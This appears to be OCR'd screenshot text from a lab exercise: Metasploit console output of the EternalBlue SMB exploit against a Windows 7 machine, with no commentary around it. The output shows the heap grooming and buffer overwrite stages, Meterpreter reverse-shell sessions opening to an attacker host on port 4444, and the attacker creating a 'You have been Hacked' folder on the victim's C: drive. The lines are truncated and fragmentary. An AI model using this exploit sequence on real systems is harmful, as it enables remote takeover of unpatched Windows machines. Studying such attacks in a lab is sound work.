 [*] 192.168.1.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20
[*] 192.168.1.4:445 - 0×00000010 74 65 20 37 36 30 31 20 53 65
[*] 192.168.1.4:445 - 0×00000020 50 61 63 6b 20 31
[+] 192.168.1.4:445 - Target arch selected valid for arch indica
[*] 192.168.1.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.4:445 - Sending all but last fragment of exploit p
[*] Sending stage (203846 bytes) to 192.168.1.4
[*] 192.168.1.4:445 - Starting non-paged pool grooming
[+] 192.168.1.4:445 - Sending SMBv2 buffers
[+] 192.168.1.4:445 - Closing SMBv1 connection creating free hol
[*] 192.168.1.4:445 - Sending final SMBv2 buffers.
[*] 192.168.1.4:445 - Sending last fragment of exploit packet!
[*] 192.168.1.4:445 - Receiving response from exploit packet
[+] 192.168.1.4:445 - ETERNALBLUE overwrite completed successful
[*] 192.168.1.4:445 - Sending egg to corrupted connection.
[*] 192.168.1.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.1.4
[*] Meterpreter session 1 opened (192.168.1.10:4444 → 192.168.1
[*] Meterpreter session 2 opened (192.168.1.10:4444 → 192.168.1
[+] 192.168.1.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=
[+] 192.168.1.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > info
Usage: info <module>
Prints information about a post-exploitation module
meterpreter > cd \
> pwd
[-] stdapi_fs_chdir: Operation failed: The system cannot find th
meterpreter > pwd
C:\Windows\system32
meterpreter > cd C:\
> pwd
[-] stdapi_fs_chdir: Operation failed: The system cannot find th
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > pwd
C:\Windows
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > mkdir "You have been Hacked"
Sup
C:\Users\alex>ipconfig
Windows IP Configuration
Ethernet adapter Local Area
Connection-specific DNS
Link-local IPv6 Address
IPv4 Address. . . . . .
Subnet Mask . . . . . .
Default Gateway . . . .
Tunnel adapter isatap.domai
Media State . . . . . .
Connection-specific DNS
C:\Users\alex>
Computer ▸ Local Disk (C:) ▸
Search Local Dis
Organize Share with New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
PerfLogs
Program Files
Program Files (
Users
Windows
You have been
Name Date modified Type
PerfLogs 7/14/2009 8:50 AM File folder
Program Files 9/9/2025 10:38 AM File folder
Program Files (x86) 7/14/2009 10:27 AM File folder
Users 9/8/2025 10:55 PM File folder
Windows 9/8/2025 11:40 PM File folder
You have been Hacked 9/12/2025 2:06 PM File folder
6 items
Quick response